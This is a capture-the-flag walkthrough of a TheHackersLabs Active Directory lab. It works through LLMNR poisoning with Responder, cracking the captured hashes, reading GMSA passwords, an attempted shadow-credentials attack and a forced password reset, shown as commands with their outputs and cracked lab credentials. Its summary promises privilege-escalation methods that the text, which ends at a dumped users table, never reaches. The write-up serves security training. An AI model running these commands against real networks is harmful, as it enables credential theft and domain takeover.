Curiosity 2 – TheHackersLabs Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: TheHackersLabs
![]()
Summary Link to heading
“Curiosity 2” is an Active Directory machine from TheHackersLabs platform. We are able to perform a LLMNR poisoning sniffing over the network and obtain a NTLMv2 hash for 2 users. We are able to crack these hashes and gain access into the victim machine. One of these users has acces to a database with hashed credentials which we are able to crack and pivot to a new user. We inspect the internal stucture of the Active Directory environment with Bloodhound and see that this user can read the hash of a GMSA account; and also has access to a KeePass file. The GMSA account is able to change the password of a new 4th user. This new 4th user can read a table of the database we were not previously allowed to read. Inside this new tables in the database we find passwords. One of these password works for the KeePass file. This file contains the password of a final 5th user. We then find 3 ways to pwn the machine: 1) Perform a Resource-based Constrained Delegation attack to forge a Golden ticket; 2) Perform a DCSync attack to get hashes for all the users in the victim machine; 3) Use PrintNightmare exploit bypassing Windows Defender to gain access as nt authority/system.
User Link to heading
Nmap scan shows multiple ports open: 53 DNS, 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 5985 WinRM, 57936 MSSQL, among others. Checking their versions we get:
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49670,49672,49673,49676,49693,57936,64632,64659 192.168.56.116
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-06 00:50 -03
Nmap scan report for 192.168.56.116
Host is up (0.00046s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-06 03:51:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T03:52:03+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
|_ssl-date: 2024-11-06T03:52:03+00:00; +2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T03:52:03+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
|_ssl-date: 2024-11-06T03:52:03+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
57936/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 192.168.56.116\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 57936
|_ Clustered: false
| ms-sql-ntlm-info:
| 192.168.56.116\SQLEXPRESS:
| Target_Name: CONS
| NetBIOS_Domain_Name: CONS
| NetBIOS_Computer_Name: WIN-C73PROQLRHL
| DNS_Domain_Name: cons.thl
| DNS_Computer_Name: WIN-C73PROQLRHL.cons.thl
|_ Product_Version: 10.0.14393
|_ssl-date: 2024-11-06T03:52:03+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
64632/tcp open msrpc Microsoft Windows RPC
64659/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:73:1A:1C (Oracle VirtualBox virtual NIC)
Service Info: Host: WIN-C73PROQLRHL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-06T03:51:55
|_ start_date: 2024-11-05T23:43:00
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
|_nbstat: NetBIOS name: WIN-C73PROQLRHL, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:73:1a:1c (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 82.32 seconds
We are against an Active Directory environment.
Using NetExec over SMB service to get info about the domain we get:
❯ nxc smb 192.168.56.116
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
We have a domain: const.thl and a machine name WIN-C73PROQLRHL.
Add the domain and FQDN to our /etc/hosts file:
❯ echo '192.168.56.116 cons.thl WIN-C73PROQLRHL.cons.thl' | sudo tee -a /etc/hosts
We can then start an LLMNR poisoner with Responder and, eventually, get something:
❯ sudo responder -I eth0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
<SNIP>
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.116 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::6158:46dd:3fee:8046 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::6158:46dd:3fee:8046 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::6158:46dd:3fee:8046
[SMB] NTLMv2-SSP Username : cons\Appolonia
[SMB] NTLMv2-SSP Hash : Appolonia::cons:e86b71aedb1d4051:50C436B2010305777E08244FFB1974FA:0101000000000000005570716C39DB018C5BC73E68D1B1A00000000002000800440046003900300001001E00570049004E002D0055003700420047005300470030004E0054003100300004003400570049004E002D0055003700420047005300470030004E005400310030002E0044004600390030002E004C004F00430041004C000300140044004600390030002E004C004F00430041004C000500140044004600390030002E004C004F00430041004C0007000800005570716C39DB0106000400020000000800300030000000000000000000000000400000311A3A97A9C05CC6488D5F94C6DF49244019AE0DFE27E7F50CB1BDB2B18370160A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000
[*] [LLMNR] Poisoned answer sent to fe80::6158:46dd:3fee:8046 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[*] [NBT-NS] Poisoned answer sent to 192.168.56.116 for name SQLDATABABASE (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::6158:46dd:3fee:8046 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[SMB] NTLMv2-SSP Client : fe80::6158:46dd:3fee:8046
[SMB] NTLMv2-SSP Username : cons\sqldb
[SMB] NTLMv2-SSP Hash : sqldb::cons:f693b8f21a5ff527:A4807528249CD6D2B837446128DBD503:0101000000000000005570716C39DB01FF6FB38D578D6B590000000002000800440046003900300001001E00570049004E002D0055003700420047005300470030004E0054003100300004003400570049004E002D0055003700420047005300470030004E005400310030002E0044004600390030002E004C004F00430041004C000300140044004600390030002E004C004F00430041004C000500140044004600390030002E004C004F00430041004C0007000800005570716C39DB0106000400020000000800300030000000000000000000000000400000311A3A97A9C05CC6488D5F94C6DF49244019AE0DFE27E7F50CB1BDB2B18370160A001000000000000000000000000000000000000900240063006900660073002F00530051004C004400610074006100620061006200610073006500000000000000000000000000
We get 2 hashes. One for user Appolonia and other for sqldb.
If we attempt a Brute Force Password Cracking with JohnTheRipper and rockyou.txt dictionary we don’t get any password. However, if we use other passwords from SecLists we can get something:
❯ for dict in /usr/share/seclists/Passwords/*.txt; do echo -e "\n\n[+] Attempting with dictionary $dict"; john --wordlist=$dict hashes_found; done
[+] Attempting with dictionary /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2024-11-19 05:00) 0g/s 1970p/s 3940c/s 3940C/s 123456..angel1
Session completed.
<SNIP>
[+] Attempting with dictionary /usr/share/seclists/Passwords/seasons.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
au7umn@ (sqldb)
5umm3r@ (Appolonia)
2g 0:00:00:00 DONE (2024-11-19 05:00) 66.66g/s 85333p/s 170666c/s 170666C/s $pr1ng..Spr1ng1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
<SNIP>
We get 2 credentials: sqldb:au7umn@ and Appolonia:5umm3r@.
We can check if these passwords work with SMB service and NetExec tool:
❯ nxc smb 192.168.56.116 -u 'sqldb' -p 'au7umn@'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\sqldb:au7umn@
❯ nxc smb 192.168.56.116 -u 'appolonia' -p '5umm3r@'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\appolonia:5umm3r@
We can also see that Appolonia has access to the victim machine through WinRM:
❯ nxc winrm 192.168.56.116 -u 'appolonia' -p '5umm3r@'
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [+] cons.thl\appolonia:5umm3r@ (Pwn3d!)
We can get the user flag at this user Documents directory.
NT Authority / System - Administrator Link to heading
We then use evil-winrm to get into the victim machine as Appolonia user:
❯ evil-winrm -i 192.168.56.116 -u Appolonia -p '5umm3r@'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\appolonia\Documents>
Checking info about this user, we get it is part of a group named Support. Since this is not a common group we can use Bloodhound to get info about it. For this we need to upload SharpHound (which can be downloaded from its Github repository) to the victim machine using upload function from evil-winrm:
*Evil-WinRM* PS C:\Users\appolonia\Downloads> upload SharpHound.exe
Info: Uploading /home/gunzf0x/OtherMachines/TheHackersLabs/Curiosity2/exploits/SharpHound.exe to C:\Users\appolonia\Downloads\SharpHound.exe
Data: 2075988 bytes of 2075988 bytes copied
Info: Upload successful!
and then just execute it:
*Evil-WinRM* PS C:\Users\appolonia\Documents> .\SharpHound.exe -c All
… but nothing happens.
Additionally, the file is deleted. This might indicate that Windows Defender is running on the machine. We can check it:
*Evil-WinRM* PS C:\Users\appolonia\Documents> cmd.exe /c "sc query Windefend"
SERVICE_NAME: Windefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
An alternative is to use bloodhound-python with some of the credentials we have previously found:
❯ bloodhound-python -c ALL -u 'Appolonia' -p '5umm3r@' -d cons.thl -ns 192.168.56.116
<SNIP>
We upload the data to Bloodhound (its Community Edition) and search for Support group. But this group does not show anything interesting:

So let’s continue.
We can then swap to sqldb user since its credentials were valid too. This user has access through WinRM as well:
❯ evil-winrm -i 192.168.56.116 -u sqldb -p 'au7umn@'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sqldb\Documents>
We can check if a database is running checking registries:
*Evil-WinRM* PS C:\Users\sqldb\Documents> reg query "HKLM\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL
SQLEXPRESS REG_SZ MSSQL15.SQLEXPRESS
We have a service running named SQLEXPRESS.
We can check if this service has databases:
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -E -S 'localhost\SQLEXPRESS' -Q 'SELECT name FROM master.dbo.sysdatabases;'
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB
toolsdb
(6 rows affected)
We are able to read CredentialsDB database:
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -E -S "localhost\SQLEXPRESS" -d "CredentialsDB" -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';"
TABLE_NAME
--------------------------------------------------------------------------------------------------------------------------------
Credentials
(1 rows affected)
We have a table named Credentials.
Check its content:
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -E -S "localhost\SQLEXPRESS" -d "CredentialsDB" -Q "SELECT * FROM dbo.Credentials;"
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc a6d888301de7aa3b380a691d32837627
(1 rows affected)
We have a hash for sqlsvc user.
This seems to be a MD5 hash as it shown by hash-identifier:
❯ hash-identifier
<SNIP>
--------------------------------------------------
HASH: a6d888301de7aa3b380a691d32837627
Possible Hashs:
[+] MD5
<SNIP>
We save it into our attacker machine and attempt to crack it using, again, dictionaries from SecLists:
❯ for dict in /usr/share/seclists/Passwords/*.txt ; do echo -e "\n\n[+] Attempting with dictionary $dict"; john --wordlist=$dict sqlsvc_hash --format=Raw-MD5; done
<SNIP>
[+] Attempting with dictionary /usr/share/seclists/Passwords/seasons.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
$PRING2021# (?)
1g 0:00:00:00 DONE (2024-11-19 06:22) 100.0g/s 38400p/s 38400c/s 38400C/s $pr1ng..$umm3r2021%
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
<SNIP>
We have a password: $PRING2021#.
We check if this hash works, as usual, with NetExec:
❯ nxc smb 192.168.56.116 -u 'sqlsvc' -p '$PRING2021#'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\sqlsvc:$PRING2021#
❯ nxc winrm 192.168.56.116 -u 'sqlsvc' -p '$PRING2021#'
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [+] cons.thl\sqlsvc:$PRING2021# (Pwn3d!)
and log in with evil-winrm:
❯ evil-winrm -i 192.168.56.116 -u sqlsvc -p '$PRING2021#'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sqlsvc\Documents>
In Bloodhound we can check if this sqlsvc has any right over other users:

We have the right ReadGMSAPassword over GMSA_SQL$ machine account.
We can use NetExec, with ldap command and --gmsa module to abuse this permission:
❯ nxc ldap 192.168.56.116 -u 'sqlsvc' -p '$PRING2021#' --gmsa
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
LDAPS 192.168.56.116 636 WIN-C73PROQLRHL [+] cons.thl\sqlsvc:$PRING2021#
LDAPS 192.168.56.116 636 WIN-C73PROQLRHL [*] Getting GMSA Passwords
LDAPS 192.168.56.116 636 WIN-C73PROQLRHL Account: GMSA_SQL$ NTLM: ec1f99b967f3f285007fd567cc203155
We get a hash for machine account GMSA_SQL$.
Before we forget, we check svcsql evil-winrm session. We can see that there is a .kdbx (KeePass) file:
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> dir
Directory: C:\Users\sqlsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/31/2024 6:23 PM 2231 Database.kdbx
Download it:
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> download Database.kdbx
Info: Downloading C:\Users\sqlsvc\Documents\Database.kdbx to Database.kdbx
Info: Download successful!
However, if we attempt to pass its password to a crackable format with keepass2john we encounter a problem:
❯ keepass2john Database.kdbx
! Database.kdbx : File version '40000' is currently not supported!
We can then use this tool called “keepass4brute” (that also needs keepassxc-cli, which can be installed with sudo apt install keepassxc -y) that will attempt to open the .kdbx file using bruteforce:
❯ git clone https://github.com/r3nt0n/keepass4brute.git
Cloning into 'keepass4brute'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 24 (delta 10), reused 9 (delta 2), pack-reused 0 (from 0)
Receiving objects: 100% (24/24), 18.26 KiB | 456.00 KiB/s, done.
Resolving deltas: 100% (10/10), done.
❯ cd keepass4brute
❯ ./keepass4brute.sh ../../content/Database.kdbx /usr/share/seclists/Passwords/seasons.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 5390/5390 - Attempts per minute: 1126 - Estimated time remaining: 0 seconds
[!] Wordlist exhausted, no match found
But we are not lucky. So we might come back to this file later.
Back to GMSA_SQL$ machine account. We check what can this account do on Bloodhound. We get:

We have GenericWrite and ForceChangePassword over toolsdb user.
Based on GenericWrite permission we could perform a Shadow Credentials attack to obtain NT hash from toolsdb user. For this we could use Certipy:
❯ certipy shadow auto -username 'GMSA_SQL$'@cons.thl -hashes ':ec1f99b967f3f285007fd567cc203155' -no-pass -account 'toolsdb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'toolsdb'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'edc525c8-e435-04cc-2335-47a697627472'
[*] Adding Key Credential with device ID 'edc525c8-e435-04cc-2335-47a697627472' to the Key Credentials for 'toolsdb'
[*] Successfully added Key Credential with device ID 'edc525c8-e435-04cc-2335-47a697627472' to the Key Credentials for 'toolsdb'
[*] Authenticating as 'toolsdb' with the certificate
[*] Using principal: toolsdb@cons.thl
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[*] Restoring the old Key Credentials for 'toolsdb'
[*] Successfully restored the old Key Credentials for 'toolsdb'
[*] NT hash for 'toolsdb': None
But got an error: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type). This error means that the Key Distribution Center (or KDC) is not set up for Kerberos authentication. We are not able to perform a Shadow Credentials attack, sadly.
So the only option left is to change toolsdb password using ForceChangePassword permission. We can easily do this with a tool like impacket-changepasswd:
❯ impacket-changepasswd CONS.THL/toolsdb@cons.thl -newpass 'gunzf0x123$!' -altuser 'GMSA_SQL$' -althash ':ec1f99b967f3f285007fd567cc203155' -no-pass -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of CONS.THL\toolsdb as CONS.THL\GMSA_SQL$
[*] Connecting to DCE/RPC as CONS.THL\GMSA_SQL$
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
Where we have changed the password of toolsdb user to gunzf0x123$!.
We check if this has worked with our old friend NetExec:
❯ nxc smb 192.168.56.116 -u 'toolsdb' -p 'gunzf0x123$!'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\toolsdb:gunzf0x123$!
❯ nxc winrm 192.168.56.116 -u 'toolsdb' -p 'gunzf0x123$!'
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [+] cons.thl\toolsdb:gunzf0x123$! (Pwn3d!)
Connect as this new user with evil-winrm:
❯ evil-winrm -i 192.168.56.116 -u 'toolsdb' -p 'gunzf0x123$!'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\toolsdb\Documents>
There was a database named toolsdb we previously found on the database with sqlcmd (but we did not have permission to read it). We check if we can now read it:
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -E -S "localhost\SQLEXPRESS" -d "toolsdb" -Q "SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';"
TABLE_NAME
--------------------------------------------------------------------------------------------------------------------------------
users
(1 rows affected)
We can.
Reading users table we have some users and passwords:
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -E -S "localhost\SQLEXPRESS" -d "toolsdb" -Q "SELECT * FROM dbo.users;"
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 user_6B482050 433129A1!@1
2 user_47F7501A 64409A1C!@1
3 user_515A0C58 CAD616E3!@1
4 user_CA843BF2 731C60AD!@1
5 user_AA2B9FF8 8E181E5F!@1
6 user_F6E6A108 47862562!@1
7 user_8D56BAE8 425B6335!@1
8 user_BA9B1295 E4FC1AC4!@1
9 user_66B7DBEE 4EE216A3!@1
10 user_E75B7C23 4CD89A92!@1
(10 rows affected)
